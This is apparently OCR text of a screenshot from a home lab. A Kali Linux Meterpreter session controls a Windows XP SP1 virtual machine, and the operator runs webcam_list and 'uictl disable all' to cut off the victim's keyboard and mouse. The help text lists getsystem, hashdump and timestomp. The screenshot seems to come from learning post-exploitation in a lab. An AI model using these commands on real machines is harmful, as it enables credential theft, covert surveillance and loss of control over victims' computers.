 Applications
Places
Oracle VM VirtualBox
Sat 9:12 PM
1
root@kali: ~
File Edit View Search Terminal Help
webcam_snap Take a snapshot from the specified we
webcam_stream Play a video stream from the specifie
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to t
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
meterpreter > uictl
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > uictl disbale all
[-] Unsupported command: disbale
meterpreter > uictl disable all
Disabling all...
meterpreter >
XpSP1 [Running] – Oracle VM VirtualBox
File Machine View Input Devices Help
hack
My Computer
Command
Prompt
hs_err_pid580
C:\WINDOWS\System32\cmd.exe
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\MrXP_SP1\Desktop>ps
'ps' is not recognized as an internal or external command,
operable program or batch file.
C:\Documents and Settings\MrXP_SP1\Desktop>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Documents and Settings\MrXP_SP1\Desktop>ping 192.168.1.1
Pinging 192.168.1.1 with 32 bytes of data:
Reply from 192.168.1.1: bytes=32 time=24ms TTL=255
Reply from 192.168.1.1: bytes=32 time=2ms TTL=255
Ping statistics for 192.168.1.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 2ms, Maximum = 24ms, Average = 13ms
Control-C
^C
C:\Documents and Settings\MrXP_SP1\Desktop>_
Recycle Bin
start
Loading - Microsoft In...
C:\WINDOWS\Syste...
9:12 PM
Right Ctrl